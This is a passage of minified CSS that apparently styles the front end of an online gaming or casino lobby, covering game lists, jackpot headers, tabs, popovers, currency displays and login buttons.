._title_ckdr3_45>._title-icon_ckdr3_54{color:var(--skin__primary)}._game-headline_vt43q_45{padding:0 .2rem;width:100%;display:flex;align-items:center;justify-content:space-between;position:relative}._game-headline_vt43q_45 ._mini-jackpot_vt43q_53{margin:inherit}._game-headline_vt43q_45>._title_vt43q_57{color:var(--skin__lead);font-size:.28rem}._game-headline_vt43q_45>._title_vt43q_57>._title-icon_vt43q_61{top:0;margin-right:0;width:.58rem;font-size:.58rem;color:var(--skin__alt_neutral_2)}[dir=rtl] ._game-headline_vt43q_45>._title_vt43q_57>._title-icon_vt43q_61{margin-right:0;margin-left:0}._switch-pagination_vt43q_69 ._arrow-left_vt43q_69,._switch-pagination_vt43q_69 ._arrow-right_vt43q_70,._switch-pagination_vt43q_69 ._btn-all_vt43q_71{color:var(--skin__alt_primary)}._layout-box_1kfol_45{display:flex;flex-direction:column;align-items:center}._layout-box_1kfol_45>div+div,._layout-box_1kfol_45>section+section,._layout-box_1kfol_45>div+section,._layout-box_1kfol_45>section+div{margin-top:.2rem}._arrow-load-view_m0gaf_45{opacity:1}._list-slide-layout_wjfgf_46{width:fit-content}._list-slide-layout_wjfgf_46>._list-slide-layout-inner_wjfgf_49{box-sizing:content-box;display:grid;grid-auto-flow:var(--list-slide-grid-auto-flow);grid-template-rows:var(--list-slide-grid-template-rows);grid-template-columns:var(--list-slide-grid-template-columns)}html[data-gap-supported="1"] ._list-slide-layout_wjfgf_46>._list-slide-layout-inner_wjfgf_49{width:var(--list-slide-width);height:var(--list-slide-height);column-gap:calc(var(--list-slide-column-gap));row-gap:var(--list-slide-row-gap)}html[data-gap-supported="0"] ._list-slide-layout_wjfgf_46>._list-slide-layout-inner_wjfgf_49{width:var(--list-slide-width);height:var(--list-slide-height);grid-column-gap:calc(var(--list-slide-column-gap));grid-row-gap:var(--list-slide-row-gap)}._list-slide-layout-inner_wjfgf_49{justify-items:center;align-items:center}.slide-center-magnify ._list-slide-layout-inner_wjfgf_49>div,.slide-center-magnify ._list-slide-layout-inner_wjfgf_49>section{transition:margin 0s,transform .5s}._list-slide-layout_fnjow_46{width:fit-content}._list-slide-layout_fnjow_46>._list-slide-layout-inner_fnjow_49{box-sizing:content-box;display:grid;grid-auto-flow:var(--list-slide-grid-auto-flow);grid-template-rows:var(--list-slide-grid-template-rows);grid-template-columns:var(--list-slide-grid-template-columns)}html[data-gap-supported="1"] ._list-slide-layout_fnjow_46>._list-slide-layout-inner_fnjow_49{width:var(--list-slide-width);height:var(--list-slide-height);column-gap:calc(var(--list-slide-column-gap));row-gap:var(--list-slide-row-gap)}html[data-gap-supported="0"] ._list-slide-layout_fnjow_46>._list-slide-layout-inner_fnjow_49{width:var(--list-slide-width);height:var(--list-slide-height);grid-column-gap:calc(var(--list-slide-column-gap));grid-row-gap:var(--list-slide-row-gap)}._scroll-box-overflow_fnjow_71>._scroll-box-overflow-inner_fnjow_71{overflow-x:auto;overflow-y:auto;user-select:none;scroll-behavior:smooth;scrollbar-width:none;cursor:grab}._scroll-box-overflow_fnjow_71>._scroll-box-overflow-inner_fnjow_71::-webkit-scrollbar{width:0;height:0;background-color:transparent;display:none}._scroll-box-overflow_fnjow_71>._scroll-box-overflow-inner_fnjow_71::-webkit-scrollbar-thumb{background-color:transparent;display:none}._scroll-box-overflow_fnjow_71>._scroll-box-overflow-inner_fnjow_71 .slide-pagination{scroll-snap-align:start}._list-slide-layout_1jj22_46{width:fit-content}._list-slide-layout_1jj22_46>._list-slide-layout-inner_1jj22_49{box-sizing:content-box;display:grid;grid-auto-flow:var(--list-slide-grid-auto-flow);grid-template-rows:var(--list-slide-grid-template-rows);grid-template-columns:var(--list-slide-grid-template-columns)}html[data-gap-supported="1"] ._list-slide-layout_1jj22_46>._list-slide-layout-inner_1jj22_49{width:var(--list-slide-width);height:var(--list-slide-height);column-gap:calc(var(--list-slide-column-gap));row-gap:var(--list-slide-row-gap)}html[data-gap-supported="0"] ._list-slide-layout_1jj22_46>._list-slide-layout-inner_1jj22_49{width:var(--list-slide-width);height:var(--list-slide-height);grid-column-gap:calc(var(--list-slide-column-gap));grid-row-gap:var(--list-slide-row-gap)}html[data-gap-supported="1"] ._scroll-box-transform_1jj22_71,html[data-gap-supported="0"] ._scroll-box-transform_1jj22_71{box-sizing:content-box;width:var(--list-slide-width);height:var(--list-slide-height);overflow:hidden}html[data-gap-supported="1"] ._scroll-box-transform_1jj22_71 ._scroll-box-transform-inner_1jj22_78,html[data-gap-supported="0"] ._scroll-box-transform_1jj22_71 ._scroll-box-transform-inner_1jj22_78{width:var(--list-slide-inner-content-width);cursor:grab;transform:var(--list-slide-transform-scroll-area-transform);transition-duration:.5s}._list-slide-typesetting_16a2t_45._is-slide-one-screen_16a2t_45 .slide-pagination .slide-pagination{scroll-snap-align:initial}._list-slide-all_55izh_45{display:flex;align-items:center}._list-slide-all_55izh_45 ._all-text_55izh_49{color:var(--skin__neutral_1);font-size:.24rem;margin-left:.16rem}[dir=rtl] ._list-slide-all_55izh_45 ._all-text_55izh_49{margin-left:0;margin-right:.16rem}._list-slide-all_55izh_45 ._arrow-right_55izh_54{position:relative;top:.01rem;margin-left:.1rem;transform:rotate(-90deg);color:var(--skin__neutral_1)}[dir=rtl] ._list-slide-all_55izh_45 ._arrow-right_55izh_54{margin-left:0;margin-right:.1rem;transform:rotate(90deg)}._list-slide-dot_1i4fo_45{width:var(--list-slide-dot-width);height:var(--list-slide-dot-height);background-color:var(--skin__border);border-radius:10rem;transition:all .3s;opacity:.98}._list-slide-dot_1i4fo_45._is-active_1i4fo_53{width:var(--list-slide-dot-active-width);background-color:var(--skin__primary)}._slide-indicator_1y7e1_45{width:fit-content;padding-right:var(--slide-indicator-padding-right)}[dir=rtl] ._slide-indicator_1y7e1_45{padding-right:0;padding-left:var(--slide-indicator-padding-right)}._load-more-button_et17d_45{margin-top:.3rem!important;display:flex;justify-content:center;align-items:center}._load-more-button_et17d_45 ._list-slide-box_et17d_51{width:fit-content}._list-slide-box_ssawa_45{opacity:1}._dynamic-dom-box_bw0wp_45{width:fit-content;height:fit-content}._tab-item-title_d4nxc_45{padding:.15rem 0 .1rem}._tab-item-title_d4nxc_45 ._circle-area_d4nxc_48{position:relative;padding:0 .26rem;display:flex;align-items:center;height:.6rem;border-radius:.36rem;color:var(--skin__alt_neutral_1);border:var(--lobby__px) solid var(--skin__border)}._tab-item-title_d4nxc_45 ._circle-area_d4nxc_48._is-active_d4nxc_58{color:var(--skin__text_primary);border:none;background:linear-gradient(to bottom,var(--skin__web_topbg_1) 0,var(--skin__web_topbg_3) 100%);height:.62rem}._tab-item-title_d4nxc_45 ._circle-area_d4nxc_48._is-active_d4nxc_58 i{color:var(--skin__text_primary)}._tab-item-title_d4nxc_45 ._circle-area_d4nxc_48 ._icon_d4nxc_67{display:flex;align-items:center;justify-content:center;width:.45rem;height:.45rem;font-size:.45rem;color:var(--skin__alt_neutral_2);margin-right:.04rem}[dir=rtl] ._tab-item-title_d4nxc_45 ._circle-area_d4nxc_48 ._icon_d4nxc_67{margin-right:0;margin-left:.04rem}._tab-item-title_d4nxc_45 ._circle-area_d4nxc_48 ._icon_d4nxc_67>img{width:.45rem;height:.45rem;object-fit:contain}._tab-item-title_d4nxc_45 ._circle-area_d4nxc_48 ._icon_d4nxc_67>i{width:.45rem;height:.45rem}._tab-item-title_d4nxc_45 ._circle-area_d4nxc_48 ._text_d4nxc_86{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-width:1.7rem;font-size:.24rem;line-height:.28rem;text-align:center;word-break:break-word;z-index:3}._tab-item-title_d4nxc_45 ._circle-area_d4nxc_48 ._text_d4nxc_86 :lang(vi){font-size:.2rem}html[data-skin-bg="0"] ._circle-area_d4nxc_48{border-color:#efefef!important;box-shadow:0 .02rem .04rem rgba(0,0,0,.12);color:var(--skin__primary)}html[data-skin-bg="0"] ._circle-area_d4nxc_48 ._icon_d4nxc_67{color:var(--skin__primary)}._game-exhibition_2691s_45{padding:0}._game-exhibition_2691s_45 .ui-sticky[data-mode=fixed]{background-color:var(--skin__bg_2)}._game-exhibition_2691s_45 .ui-sticky[data-mode=fixed] .ui-tabs__wrap{position:relative}._game-exhibition_2691s_45 .ui-sticky--fixed{z-index:1}._game-exhibition_2691s_45 .ui-tabs__nav{padding:0 .2rem;gap:.15rem;border-bottom:none}._game-exhibition_2691s_45 .ui-tabs__nav .ui-tab{padding:0}._game-exhibition_2691s_45 .ui-tabs__nav .ui-tabs__line{display:none}._game-exhibition_2691s_45 ._gameListBox_2691s_68{padding-top:.3rem;padding-bottom:.1rem}._game-exhibition_2691s_45 ._placeholder-box_2691s_72{min-height:3.8rem}._game-exhibition_2691s_45 ._clubSearchWrap_2691s_75{margin:-.2rem 0 .2rem}._img-text-logo_1lb5n_45{--img-text-logo-img-width: .74rem;--img-text-logo-img-height: .74rem;--img-text-logo-img-title-size: .28rem;--img-text-logo-img-content-size: .22rem;--img-text-logo-width: 2.64rem;--img-text-logo-img-margin-right: .08rem;--img-text-logo-img-title-color: var(--skin__alt_lead);--img-text-logo-img-content-color: var(--skin__alt_border);display:flex;align-items:center;justify-content:center;max-width:4.15rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._img-text-logo_1lb5n_45._img-logo-only_1lb5n_62 img{width:auto}._img-text-logo_1lb5n_45 img{margin-right:var(--img-text-logo-img-margin-right);width:var(--img-text-logo-img-width);height:var(--img-text-logo-img-height)}[dir=rtl] ._img-text-logo_1lb5n_45 img{margin-right:0;margin-left:var(--img-text-logo-img-margin-right)}._img-text-logo_1lb5n_45 ._img-title_1lb5n_70{max-width:calc(.1rem + var(--img-text-logo-width) - var(--img-text-logo-img-width) - var(--img-text-logo-img-margin-right));color:var(--img-text-logo-img-title-color);font-weight:700;line-height:1;padding:.02rem .03rem 0 0;font-size:var(--img-text-logo-img-title-size);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}[dir=rtl] ._img-text-logo_1lb5n_45 ._img-title_1lb5n_70{padding:.02rem 0 0 .03rem}.ui-popover{position:absolute;background-color:transparent}.ui-popover.ui-popup{overflow:visible}.ui-popover__wrapper{display:inline-block;max-width:100%;cursor:pointer}.ui-popover__arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;border-width:.12rem}.ui-popover__content{border-radius:.14rem;overflow:hidden}.ui-popover__content--horizontal{display:flex;width:max-content}.ui-popover__content--horizontal .ui-popover__action{flex:none;width:auto;height:.68rem;padding:0 .24rem}.ui-popover__content--horizontal .ui-popover__action:last-child:after{display:none}.ui-popover__content--horizontal .ui-popover__action-icon{margin-right:.08rem;font-size:.32rem}.ui-popover__action{position:relative;display:flex;align-items:center;box-sizing:border-box;width:2.56rem;height:.88rem;padding:0 .32rem;font-size:.28rem;line-height:.4rem;cursor:pointer}.ui-popover__action:last-child .ui-popover__action-text:after{display:none}.ui-popover__action-text{display:flex;flex:1;align-items:center;justify-content:center;height:100%}.ui-popover__action-icon{margin-right:.16rem;font-size:.4rem}.ui-popover__action--with-icon .ui-popover__action-text{justify-content:flex-start}.ui-popover[data-popper-placement^=top] .ui-popover__arrow{bottom:0;border-top-color:currentColor;border-bottom-width:0;margin-bottom:-.12rem}.ui-popover[data-popper-placement=top]{transform-origin:50% 100%}.ui-popover[data-popper-placement=top] .ui-popover__arrow{left:50%;transform:translate(-50%)}.ui-popover[data-popper-placement=top-start]{transform-origin:0 100%}.ui-popover[data-popper-placement=top-start] .ui-popover__arrow{left:.32rem}.ui-popover[data-popper-placement=top-end]{transform-origin:100% 100%}.ui-popover[data-popper-placement=top-end] .ui-popover__arrow{right:.32rem}.ui-popover[data-popper-placement^=left] .ui-popover__arrow{right:0;border-right-width:0;border-left-color:currentColor;margin-right:-.12rem}.ui-popover[data-popper-placement=left]{transform-origin:100% 50%}.ui-popover[data-popper-placement=left] .ui-popover__arrow{top:50%;transform:translateY(-50%)}.ui-popover[data-popper-placement=left-start]{transform-origin:100% 0}.ui-popover[data-popper-placement=left-start] .ui-popover__arrow{top:.32rem}.ui-popover[data-popper-placement=left-end]{transform-origin:100% 100%}.ui-popover[data-popper-placement=left-end] .ui-popover__arrow{bottom:.32rem}.ui-popover[data-popper-placement^=right] .ui-popover__arrow{left:0;border-right-color:currentColor;border-left-width:0;margin-left:-.12rem}.ui-popover[data-popper-placement=right]{transform-origin:0 50%}.ui-popover[data-popper-placement=right] .ui-popover__arrow{top:50%;transform:translateY(-50%)}.ui-popover[data-popper-placement=right-start]{transform-origin:0 0}.ui-popover[data-popper-placement=right-start] .ui-popover__arrow{top:.32rem}.ui-popover[data-popper-placement=right-end]{transform-origin:0 100%}.ui-popover[data-popper-placement=right-end] .ui-popover__arrow{bottom:.32rem}.ui-popover[data-popper-placement^=bottom] .ui-popover__arrow{top:0;border-top-width:0;border-bottom-color:currentColor;margin-top:-.12rem}.ui-popover[data-popper-placement=bottom]{transform-origin:50% 0}.ui-popover[data-popper-placement=bottom] .ui-popover__arrow{left:50%;transform:translate(-50%)}.ui-popover[data-popper-placement=bottom-start]{transform-origin:0 0}.ui-popover[data-popper-placement=bottom-start] .ui-popover__arrow{left:.32rem}.ui-popover[data-popper-placement=bottom-end]{transform-origin:100% 0}.ui-popover[data-popper-placement=bottom-end] .ui-popover__arrow{right:.32rem}.ui-popover--light{color:var(--skin__neutral_2)}.ui-popover--light .ui-popover__content{background:var(--skin__bg_2);box-shadow:0 .03rem .07rem var(--skin__web_left_bg_shadow)}.ui-popover--light .ui-popover__arrow{color:var(--skin__bg_2)}.ui-popover--light .ui-popover__action:active{color:var(--skin__primary)}.ui-popover--light .ui-popover__action--disabled{color:var(--skin__disabled-bg-color__custom);cursor:not-allowed}.ui-popover--light .ui-popover__action--disabled:active{background-color:transparent}._currency-info-box_1mkpp_45{--currency-info-box-border-radius: .2rem;--currency-info-box-border-color: var(--skin__border);--currency-info-box-height: .4rem;--currency-info-box-background-color: transparent;--currency-info-box-padding: 0 0 0 .02rem;--currency-info-currency-count-size: .24rem;--currency-info-currency-count-margin: 0 0 0 .08rem;--currency-sign-margin: 0 0 0 .08rem;--currency-info-currency-count-color: var(--skin__accent_3);--currency-info-currency-count-max-width: 1.64rem;--currency-info-currency-count-border-color: var(--skin__accent_3);--currency-info-currency-font-weight: normal;--currency-info-refresh-icon-color: var(--skin__alt_primary);--currency-info-refresh-icon-size: .22rem;--currency-info-refresh-icon-width: .22rem;--currency-info-gaming-color: var(--skin__neutral_2);--currency-info-gaming-size: .18rem;--currency-info-refresh-icon-margin: 0 .08rem;--currency-info-popover-icon-margin: 0 .15rem;--currency-info-popover-icon-color: var(--skin__alt_primary);--currency-info-popover-icon-active-color: var(--currency-info-popover-icon-color);--currency-info-popover-icon-size: .22rem;--currency-info-currency-box-width: .34rem;--currency-info-currency-box-height: .34rem;--currency-info-icon-currency-width: .3rem;--currency-info-icon-currency-height: .3rem;--currency-info-right-icon-image-bg-width: .4rem;--currency-info-right-icon-image-bg-height: .4rem;--currency-info-currency-count-size: .22rem;--currency-info-currency-text-size: .12rem;--currency-info-currency-text-color: var(--skin__home_bg);border:solid thin var(--currency-info-box-border-color);border-radius:var(--currency-info-box-border-radius);height:var(--currency-info-box-height);padding:var(--currency-info-box-padding);display:flex;align-items:center;justify-content:center;z-index:1;position:relative;background-color:var(--currency-info-box-background-color)}._currency-info-box_1mkpp_45._no-border_1mkpp_89{border:none}._currency-info-box_1mkpp_45 ._currency-box_1mkpp_92{width:var(--currency-info-currency-box-width);height:var(--currency-info-currency-box-height);display:flex;flex-shrink:0;align-items:center;justify-content:center;border-radius:50%;background-size:cover}._currency-info-box_1mkpp_45 ._currency-box_1mkpp_92 ._icon-currency_1mkpp_102{width:var(--currency-info-icon-currency-width);height:var(--currency-info-icon-currency-height)}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45{display:flex;align-items:center;height:100%;position:relative}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._currency-count_1mkpp_112{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:var(--currency-info-currency-count-max-width);font-size:var(--currency-info-currency-count-size);margin:var(--currency-info-currency-count-margin);color:var(--currency-info-currency-count-color);border-bottom:.02rem solid var(--currency-info-currency-count-border-color);font-weight:var(--currency-info-currency-font-weight)}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._currency-count_1mkpp_112._no-underline_1mkpp_123{border-bottom:none;margin-top:0}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._currency-count_1mkpp_112>span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:block;max-width:var(--currency-info-currency-count-max-width)}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._gaming_1mkpp_134{width:max-content;padding:0 .13rem;color:var(--currency-info-gaming-color);font-size:var(--currency-info-gaming-size)}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._icon-content_1mkpp_140{height:100%;display:flex;align-items:center;position:relative}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._icon-content_1mkpp_140:after{content:"";position:absolute;width:200%;height:100%;left:50%;transform:translate(-50%)}[dir=rtl] ._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._icon-content_1mkpp_140:after{left:auto;right:50%;transform:translate(50%)}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._currency-content-wrap_1mkpp_154{position:relative}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus_1mkpp_157{position:absolute;left:0;bottom:100%;z-index:1;margin:var(--currency-info-currency-count-margin)}[dir=rtl] ._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus_1mkpp_157{left:auto;right:0}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus_1mkpp_157 .ui-badge{transform:translate(0);right:auto}[dir=rtl] ._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus_1mkpp_157 .ui-badge{right:auto;left:auto}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus_1mkpp_157 ._pay-tips_1mkpp_168{display:flex;align-items:center;justify-content:center}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus_1mkpp_157 ._pay-tips_1mkpp_168 span{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus_1mkpp_157 ._pay-tips_1mkpp_168 span:nth-child(1){max-width:1.22rem}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus_1mkpp_157 ._pay-tips_1mkpp_168 span:nth-child(2){max-width:.72rem}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus-bottom-right_1mkpp_185{right:0;left:auto;bottom:100%;margin:0}[dir=rtl] ._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus-bottom-right_1mkpp_185{left:0;right:auto}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus-bottom-right_1mkpp_185 .ui-badge{border-radius:.13rem .13rem 0}[dir=rtl] ._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus-bottom-right_1mkpp_185 .ui-badge{border-radius:.13rem .13rem .13rem 0}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus-bottom-right_1mkpp_185 .ui-badge:before{border-left:none;border-right:.08rem solid var(--skin__accent_2);right:0;left:auto}[dir=rtl] ._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._pay-bonus-bottom-right_1mkpp_185 .ui-badge:before{border-right:none;border-left:.08rem solid var(--skin__accent_2);left:0;right:auto}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._currency-sign_1mkpp_200{margin:var(--currency-sign-margin);color:var(--currency-info-currency-count-color);font-size:var(--currency-info-currency-count-size)}._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._currency-text_1mkpp_205{font-size:var(--currency-info-currency-text-size);color:var(--currency-info-currency-text-color);margin-left:.08rem;font-weight:700}[dir=rtl] ._currency-info-box_1mkpp_45 ._currency-info_1mkpp_45 ._currency-text_1mkpp_205{margin-left:0;margin-right:.08rem}._currency-info-box_1mkpp_45 ._refresh-icon_1mkpp_211,._currency-info-box_1mkpp_45 ._popover-icon_1mkpp_212{cursor:pointer;transition:all .3s}._currency-info-box_1mkpp_45 ._refresh-icon_1mkpp_211{color:var(--currency-info-refresh-icon-color);font-size:var(--currency-info-refresh-icon-size);margin:var(--currency-info-refresh-icon-margin);width:var(--currency-info-refresh-icon-width)}._currency-info-box_1mkpp_45 ._right-icon-style_1mkpp_222{display:flex;justify-content:center;background-size:100% 100%;background-repeat:no-repeat;background-position:center;width:var(--currency-info-right-icon-image-bg-width);height:var(--currency-info-right-icon-image-bg-height)!important}._currency-info-box_1mkpp_45 ._popover-icon_1mkpp_212{color:var(--currency-info-popover-icon-color);font-size:var(--currency-info-popover-icon-size);margin:var(--currency-info-popover-icon-margin)}._currency-info-box_1mkpp_45 ._popover-icon-active_1mkpp_236{transform:rotate(-180deg);color:var(--currency-info-popover-icon-active-color)}[dir=rtl] ._currency-info-box_1mkpp_45 ._popover-icon-active_1mkpp_236{transform:rotate(180deg)}._encrypt_1mkpp_241{height:.25rem;display:inline-block}._currency-popover_1mkpp_247 ._arrow_1mkpp_247{position:absolute;top:-.1rem;width:.22rem;height:.22rem;left:0;background:var(--currency-popover-arrow-background, var(--skin__border));border-color:var(--currency-popover-arrow-border-color, var(--skin__neutral_3));border-style:solid;border-width:var(--lobby__px) 0 0 var(--lobby__px);transform:translate(-50%) rotate(45deg);z-index:2}._currency-popover_1mkpp_247 .ui-popover__content{background:none;border-radius:.2rem;position:relative}._currency-popover_1mkpp_247 [data-popper-placement=top-start] ._arrow_1mkpp_247{top:unset;bottom:-.1rem;border-width:0 var(--lobby__px) var(--lobby__px) 0}.lobby-home-header-container{display:flex;align-items:center;flex-direction:row;justify-content:space-between;position:relative;height:.8rem;background-color:var(--skin__bs_topnav_bg)}.lobby-home-header-container__section--left{display:flex;align-items:center;justify-content:flex-start;height:100%;z-index:2}.lobby-home-header-container__section--right{display:flex;align-items:center;justify-content:flex-end;height:100%;z-index:2}._img-text-logo_1frqj_45{--img-text-logo-img-width: .74rem;--img-text-logo-img-height: .74rem;--img-text-logo-img-title-size: .28rem;--img-text-logo-img-content-size: .22rem;--img-text-logo-width: 6.3rem;--img-text-logo-img-margin-right: .08rem;--img-text-logo-img-title-color: var(--skin__alt_lead);--img-text-logo-img-content-color: var(--skin__alt_border);--img-text-logo-img-content-margin: .04rem 0 0 0;display:flex;align-items:center;justify-content:center;cursor:pointer}._img-text-logo_1frqj_45 img{margin-right:var(--img-text-logo-img-margin-right);width:var(--img-text-logo-img-width);height:var(--img-text-logo-img-height)}[dir=rtl] ._img-text-logo_1frqj_45 img{margin-right:0;margin-left:var(--img-text-logo-img-margin-right)}._img-text-logo_1frqj_45>div{display:flex;flex-direction:column;overflow:hidden}._img-text-logo_1frqj_45>div ._img-title_1frqj_70{max-width:calc(var(--img-text-logo-width) - var(--img-text-logo-img-width) - var(--img-text-logo-img-margin-right));color:var(--img-text-logo-img-title-color);line-height:1;padding-top:.02rem;font-size:var(--img-text-logo-img-title-size);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}[dir=rtl] ._img-text-logo_1frqj_45>div ._img-title_1frqj_70 .innerHTMLContainer{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}[dir=rtl] ._img-text-logo_1frqj_45>div ._img-title_1frqj_70 .innerHTMLContainer>div,[dir=rtl] ._img-text-logo_1frqj_45>div ._img-title_1frqj_70 .innerHTMLContainer>p{unicode-bidi:plaintext;display:inline}._img-text-logo_1frqj_45>div ._img-title_1frqj_70._img-text-normal_1frqj_94>div,._img-text-logo_1frqj_45>div ._img-title_1frqj_70._img-text-normal_1frqj_94>p{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._img-text-logo_1frqj_45>div ._img-title_1frqj_70._img-text-normal_1frqj_94 .innerHTMLContainer>div,._img-text-logo_1frqj_45>div ._img-title_1frqj_70._img-text-normal_1frqj_94 .innerHTMLContainer>p{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._img-text-logo_1frqj_45>div ._img-title_1frqj_70._img-text-rtl_1frqj_106{direction:rtl}[dir=rtl] ._img-text-logo_1frqj_45>div ._img-title_1frqj_70._img-text-rtl_1frqj_106{direction:ltr}._img-text-logo_1frqj_45>div ._img-title_1frqj_70._img-text-rtl_1frqj_106 .innerHTMLContainer>div,._img-text-logo_1frqj_45>div ._img-title_1frqj_70._img-text-rtl_1frqj_106 .innerHTMLContainer>p{unicode-bidi:plaintext;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._img-text-logo_1frqj_45>div ._img-content_1frqj_116{max-width:calc(var(--img-text-logo-width) - var(--img-text-logo-img-width) - var(--img-text-logo-img-margin-right));color:var(--img-text-logo-img-content-color);font-size:var(--img-text-logo-img-content-size);text-align:left;line-height:1.1;margin:var(--img-text-logo-img-content-margin);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}[dir=rtl] ._img-text-logo_1frqj_45>div ._img-content_1frqj_116{text-align:right}._img-text-logo_1frqj_45>div ._img-content_1frqj_116._center_1frqj_127{text-align:center}._logo-box_bzopl_45{display:flex;flex-direction:column;align-items:center;justify-content:center}._logo-box_bzopl_45 ._custom-logo_bzopl_51{object-fit:contain;cursor:pointer;max-width:100%;max-height:100%;vertical-align:middle}._item_18jgd_45{--item-currency-bg-img-width: .34rem;--item-currency-bg-img-height: .34rem;--item-currency-bg-width: .385rem;--item-currency-bg-height: .385rem;--item-currency-bg-margin: 0 .05rem 0 .03rem;--item-switch-lang-text-color: var(--skin__neutral_2);--item-switch-lang-text-size: .26rem;--item-switch-lang-text-margin-left: 0;--item-icon-margin: 0;--item-height: .3rem;display:flex;align-items:center;justify-content:center;flex-wrap:nowrap;height:var(--item-height)}._item_18jgd_45 ._currency-bg_18jgd_62{display:flex;align-items:center;justify-content:center;width:var(--item-currency-bg-width);height:var(--item-currency-bg-height);margin:var(--item-currency-bg-margin);border-radius:50%;background-size:cover}._item_18jgd_45 ._currency-bg_18jgd_62._hidden-bg_18jgd_72{background-image:none!important}._item_18jgd_45 ._icon_18jgd_75{overflow:hidden;border-radius:50%;margin:var(--item-icon-margin);width:var(--item-currency-bg-img-width);height:var(--item-currency-bg-img-height);margin-top:-.01rem}._item_18jgd_45 ._switch-lang-text_18jgd_84{flex:1;font-size:var(--item-switch-lang-text-size);text-align:left;color:var(--item-switch-lang-text-color);margin-left:var(--item-switch-lang-text-margin-left);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}[dir=rtl] ._item_18jgd_45 ._switch-lang-text_18jgd_84{text-align:right;margin-left:0;margin-right:var(--item-switch-lang-text-margin-left)}._item_18jgd_45 ._checkbox_18jgd_94{display:flex;align-items:center;justify-content:center;width:.3rem;height:.3rem;line-height:.33rem;border-radius:100%;border:thin solid var(--skin__border)}._item_18jgd_45 ._checkbox_18jgd_94 ._check_18jgd_94{font-size:.18rem;opacity:0}._item_18jgd_45 ._checkbox_18jgd_94._checked_18jgd_108{background-color:var(--skin__primary);color:var(--skin__text_primary)}._item_18jgd_45 ._checkbox_18jgd_94._checked_18jgd_108 ._check_18jgd_94{opacity:1}._currency-switch_xoox8_45{--currency-switch-container-height: .45rem;--currency-switch-container-background-color: transparent;--currency-switch-container-margin-right: .1rem;--currency-switch-container-padding-right: .1rem;--currency-switch-container-border-radius: .2rem;--currency-switch-right-icon-margin-left: .08rem;--currency-switch-right-icon-size: .15rem;--currency-switch-right-icon-color: var(--skin__neutral_2);--currency-switch-out-box-max-width: 2.7rem;width:fit-content}._currency-switch_xoox8_45 ._current-container_xoox8_57{display:flex;align-items:center;width:fit-content;height:var(--currency-switch-container-height);max-width:var(--currency-switch-out-box-max-width);background-color:var(--currency-switch-container-background-color);margin-right:var(--currency-switch-container-margin-right);padding-right:var(--currency-switch-container-padding-right);color:var(--skin__neutral_2);cursor:pointer}[dir=rtl] ._currency-switch_xoox8_45 ._current-container_xoox8_57{margin-right:0;margin-left:var(--currency-switch-container-margin-right);padding-right:0;padding-left:var(--currency-switch-container-padding-right)}._currency-switch_xoox8_45 ._current-container_xoox8_57._border_xoox8_69{border:solid thin var(--skin__border);border-radius:var(--currency-switch-container-border-radius)}._currency-switch_xoox8_45 ._current-container_xoox8_57 span{line-height:normal}._currency-switch_xoox8_45 ._current-container_xoox8_57 ._right-icon_xoox8_76{position:relative;margin-left:var(--currency-switch-right-icon-margin-left);color:var(--currency-switch-right-icon-color);font-size:var(--currency-switch-right-icon-size);transition:all .3s;transition:transform .3s}[dir=rtl] ._currency-switch_xoox8_45 ._current-container_xoox8_57 ._right-icon_xoox8_76{margin-left:0;margin-right:var(--currency-switch-right-icon-margin-left)}._un-login_qh1p1_45{display:flex;align-items:center;--btn-login-background: var(--skin__primary);--btn-login-color: var(--skin__text_primary);--btn-login-margin: 0 .15rem 0 0;--btn-register-background: transparent;--btn-register-color: var(--skin__primary);--btn-width: 1.36rem;--btn-height: .52rem;--btn-font-size: .22rem;--btn-border-color: var(--skin__primary)}._un-login_qh1p1_45 ._btn_qh1p1_58{width:var(--btn-width);height:var(--btn-height);padding:0 .1rem;font-size:var(--btn-font-size);white-space:pre-wrap;background-color:var(--skin__primary);border:thin solid var(--btn-border-color);color:var(--skin__text_primary);border-radius:.1rem;display:flex;align-items:center;justify-content:center;background-size:contain;background-repeat:no-repeat;text-align:center;word-wrap:break-word;cursor:pointer}._un-login_qh1p1_45 